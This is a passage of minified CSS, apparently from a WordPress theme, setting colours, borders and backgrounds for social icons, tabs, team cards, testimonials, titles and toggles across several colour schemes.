a:hover{color:#edb39b}.scheme_light .sc_socials.sc_socials_type_icons a:hover{color:#edb39b}.scheme_dark .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_blue .sc_socials.sc_socials_type_icons a:hover{color:#83b640}.scheme_blue_dark .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_original .sc_socials.sc_socials_type_icons a:hover{border-color:#edb39b}.scheme_light .sc_socials.sc_socials_type_icons a:hover{border-color:#edb39b}.scheme_dark .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_blue .sc_socials.sc_socials_type_icons a:hover{border-color:#83b640}.scheme_blue_dark .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fcf7f1}.scheme_light .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fcf7f1}.scheme_dark .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fff}.scheme_blue .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#f1eee9}.scheme_blue_dark .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#fff}.scheme_original .sc_socials.sc_socials_shape_round a{background-color:#edb39b}.scheme_light .sc_socials.sc_socials_shape_round a{background-color:#edb39b}.scheme_dark .sc_socials.sc_socials_shape_round a{background-color:#fff}.scheme_blue .sc_socials.sc_socials_shape_round a{background-color:#83b640}.scheme_blue_dark .sc_socials.sc_socials_shape_round a{background-color:#fff}.scheme_original .sc_socials.sc_socials_shape_round a{color:#fff}.scheme_light .sc_socials.sc_socials_shape_round a{color:#fff}.scheme_dark .sc_socials.sc_socials_shape_round a{color:#b1b0af}.scheme_blue .sc_socials.sc_socials_shape_round a{color:#fff}.scheme_blue_dark .sc_socials.sc_socials_shape_round a{color:#b1b0af}.scheme_original .sc_socials.sc_socials_shape_round a:hover{background-color:#72b5ca}.scheme_light .sc_socials.sc_socials_shape_round a:hover{background-color:#72b5ca}.scheme_dark .sc_socials.sc_socials_shape_round a:hover{background-color:#ebc6b6}.scheme_blue .sc_socials.sc_socials_shape_round a:hover{background-color:#503a85}.scheme_blue_dark .sc_socials.sc_socials_shape_round a:hover{background-color:#83b640}.scheme_original .sc_socials.sc_socials_shape_round a:hover{color:#fff}.scheme_light .sc_socials.sc_socials_shape_round a:hover{color:#fff}.scheme_dark .sc_socials.sc_socials_shape_round a:hover{color:#b1b0af}.scheme_blue .sc_socials.sc_socials_shape_round a:hover{color:#fff}.scheme_blue_dark .sc_socials.sc_socials_shape_round a:hover{color:#b1b0af}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#afafaf}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#afafaf}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#fff}.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#b1b0af}.scheme_blue_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#fff}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#33302e}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#33302e}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#6f6f6f}.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#33302e}.scheme_blue_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_blue_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_blue_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#6f6f6f}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:after{background-color:#e4e7e8}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:after{background-color:#e4e7e8}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:after{background-color:#696460}.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:after{background-color:#eeeeef}.scheme_blue_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:after{background-color:#696460}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#72b5ca}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#72b5ca}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#ebc6b6}.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#503a85}.scheme_blue_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_blue_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#83b640}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#e4e7e8}.scheme_light .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#e4e7e8}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#696460}.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#eeeeef}.scheme_blue_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_blue_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#696460}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#edb39b}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#edb39b}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#fff}.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#83b640}.scheme_blue_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#fff}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#edb39b}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#edb39b}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#fff}.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#83b640}.scheme_blue_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#fff}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#b1b0af}.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff}.scheme_blue_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#b1b0af}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#edb39b}.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_light .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#edb39b}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#fff}.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#83b640}.scheme_blue_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_blue_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_blue_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#fff}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#33302e}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#33302e}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#6f6f6f}.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#33302e}.scheme_blue_dark .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#6f6f6f}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#edb39b}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#edb39b}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#fff}.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#83b640}.scheme_blue_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#fff}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position{color:#72b5ca}.scheme_light .sc_team_item .sc_team_item_info .sc_team_item_position{color:#72b5ca}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position{color:#ebc6b6}.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_position{color:#503a85}.scheme_blue_dark .sc_team_item .sc_team_item_info .sc_team_item_position{color:#83b640}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{border-color:#edb39b}.scheme_light .sc_team_style_team-1 .sc_team_item_info,.scheme_light .sc_team_style_team-3 .sc_team_item_info{border-color:#edb39b}.scheme_dark .sc_team_style_team-1 .sc_team_item_info,.scheme_dark .sc_team_style_team-3 .sc_team_item_info{border-color:#fff}.scheme_blue .sc_team_style_team-1 .sc_team_item_info,.scheme_blue .sc_team_style_team-3 .sc_team_item_info{border-color:#83b640}.scheme_blue_dark .sc_team_style_team-1 .sc_team_item_info,.scheme_blue_dark .sc_team_style_team-3 .sc_team_item_info{border-color:#fff}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{color:#6f6f6f}.scheme_light .sc_team_style_team-1 .sc_team_item_info,.scheme_light .sc_team_style_team-3 .sc_team_item_info{color:#6f6f6f}.scheme_dark .sc_team_style_team-1 .sc_team_item_info,.scheme_dark .sc_team_style_team-3 .sc_team_item_info{color:#b1b0af}.scheme_blue .sc_team_style_team-1 .sc_team_item_info,.scheme_blue .sc_team_style_team-3 .sc_team_item_info{color:#6f6f6f}.scheme_blue_dark .sc_team_style_team-1 .sc_team_item_info,.scheme_blue_dark .sc_team_style_team-3 .sc_team_item_info{color:#b1b0af}.scheme_original .sc_team.sc_team_style_team-1 .sc_socials_item a{color:#fff}.scheme_light .sc_team.sc_team_style_team-1 .sc_socials_item a{color:#fff}.scheme_dark .sc_team.sc_team_style_team-1 .sc_socials_item a{color:#ebc6b6}.scheme_blue .sc_team.sc_team_style_team-1 .sc_socials_item a{color:#fff}.scheme_blue_dark .sc_team.sc_team_style_team-1 .sc_socials_item a{color:#ebc6b6}.scheme_original .sc_team.sc_team_style_team-1 .sc_socials_item a{background-color:#72b5ca}.scheme_light .sc_team.sc_team_style_team-1 .sc_socials_item a{background-color:#72b5ca}.scheme_dark .sc_team.sc_team_style_team-1 .sc_socials_item a{background-color:#ebc6b6}.scheme_blue .sc_team.sc_team_style_team-1 .sc_socials_item a{background-color:#503a85}.scheme_blue_dark .sc_team.sc_team_style_team-1 .sc_socials_item a{background-color:#83b640}.scheme_original .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{color:#fff}.scheme_light .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{color:#fff}.scheme_dark .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{color:#ebc6b6}.scheme_blue .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{color:#fff}.scheme_blue_dark .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{color:#ebc6b6}.scheme_original .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{background-color:#edb39b}.scheme_light .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{background-color:#edb39b}.scheme_dark .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{background-color:#fff}.scheme_blue .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{background-color:#83b640}.scheme_blue_dark .sc_team.sc_team_style_team-1 .sc_socials_item a:hover{background-color:#fff}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#ebc6b6}.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_blue_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#ebc6b6}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#ebc6b6}.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_blue_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#ebc6b6}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#fff}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#72b5ca}.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#83b640}.scheme_blue_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#72b5ca}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#fff}.scheme_light .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#72b5ca}.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#83b640}.scheme_blue_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#72b5ca}.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(237,179,155,0.8)}.scheme_light .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(237,179,155,0.8)}.scheme_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(255,255,255,0.8)}.scheme_blue .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(131,182,64,0.8)}.scheme_blue_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(255,255,255,0.8)}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#ebc6b6}.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_blue_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#ebc6b6}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#ebc6b6}.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_blue_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#ebc6b6}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#edb39b}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#edb39b}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#fff}.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#83b640}.scheme_blue_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#fff}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#edb39b}.scheme_light .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#edb39b}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#fff}.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#83b640}.scheme_blue_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#fff}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_light .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#b1b0af}.scheme_blue .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_blue_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#b1b0af}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(51,48,46,0.8)}.scheme_light .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(51,48,46,0.8)}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(111,111,111,0.8)}.scheme_blue .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(51,48,46,0.8)}.scheme_blue_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(111,111,111,0.8)}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#b1b0af}.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_blue_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#b1b0af}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#edb39b}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#edb39b}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#fff}.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#83b640}.scheme_blue_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#fff}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_light .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#b1b0af}.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_blue_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#b1b0af}.scheme_original .sc_testimonials{color:#6f6f6f}.scheme_light .sc_testimonials{color:#6f6f6f}.scheme_dark .sc_testimonials{color:#b1b0af}.scheme_blue .sc_testimonials{color:#6f6f6f}.scheme_blue_dark .sc_testimonials{color:#b1b0af}.scheme_original .sc_testimonial_author_name{color:#33302e}.scheme_light .sc_testimonial_author_name{color:#33302e}.scheme_dark .sc_testimonial_author_name{color:#6f6f6f}.scheme_blue .sc_testimonial_author_name{color:#33302e}.scheme_blue_dark .sc_testimonial_author_name{color:#6f6f6f}.scheme_original .sc_testimonial_position_position{color:#afafaf}.scheme_light .sc_testimonial_position_position{color:#afafaf}.scheme_dark .sc_testimonial_position_position{color:#fff}.scheme_blue .sc_testimonial_position_position{color:#b1b0af}.scheme_blue_dark .sc_testimonial_position_position{color:#fff}.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#afafaf}.scheme_light .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#afafaf}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#fff}.scheme_blue .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#b1b0af}.scheme_blue_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#fff}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fff}.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fcf7f1}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#504b47}.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fff}.scheme_blue_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_blue_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#120d1f}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:after{color:#72b5ca}.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:after{color:#72b5ca}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:after{color:#ebc6b6}.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:after{color:#503a85}.scheme_blue_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_blue_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:after{color:#83b640}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:rgba(51,48,46,0.6)}.scheme_light .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:rgba(51,48,46,0.6)}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:rgba(111,111,111,0.6)}.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:rgba(18,13,31,0.6)}.scheme_blue_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:rgba(111,111,111,0.6)}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#fff}.scheme_light .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#fcf7f1}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#504b47}.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#fff}.scheme_blue_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#120d1f}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#edb39b}.scheme_light .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_light .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#edb39b}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#fff}.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#83b640}.scheme_blue_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_blue_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#fff}.scheme_original .sc_title_icon{color:#edb39b}.scheme_light .sc_title_icon{color:#edb39b}.scheme_dark .sc_title_icon{color:#fff}.scheme_blue .sc_title_icon{color:#83b640}.scheme_blue_dark .sc_title_icon{color:#fff}.scheme_original .sc_title_underline::after{border-color:#edb39b}.scheme_light .sc_title_underline::after{border-color:#edb39b}.scheme_dark .sc_title_underline::after{border-color:#fff}.scheme_blue .sc_title_underline::after{border-color:#83b640}.scheme_blue_dark .sc_title_underline::after{border-color:#fff}.scheme_original .sc_title_divider .sc_title_divider_before,.scheme_original .sc_title_divider .sc_title_divider_after{background-color:#33302e}.scheme_light .sc_title_divider .sc_title_divider_before,.scheme_light .sc_title_divider .sc_title_divider_after{background-color:#33302e}.scheme_dark .sc_title_divider .sc_title_divider_before,.scheme_dark .sc_title_divider .sc_title_divider_after{background-color:#6f6f6f}.scheme_blue .sc_title_divider .sc_title_divider_before,.scheme_blue .sc_title_divider .sc_title_divider_after{background-color:#33302e}.scheme_blue_dark .sc_title_divider .sc_title_divider_before,.scheme_blue_dark .sc_title_divider .sc_title_divider_after{background-color:#6f6f6f}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#e4e7e8}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#e4e7e8}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#696460}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#eeeeef}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#696460}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#afafaf}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#afafaf}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#fff}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#b1b0af}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#fff}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fcf7f1}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fcf7f1}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fff}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#f1eee9}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fff}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#edb39b}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#edb39b}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#fff}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#83b640}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#fff}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#edb39b}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#edb39b}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#fff}.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#83b640}.scheme_blue_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#fff}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#b1b0af}.scheme_blue .sc_toggles 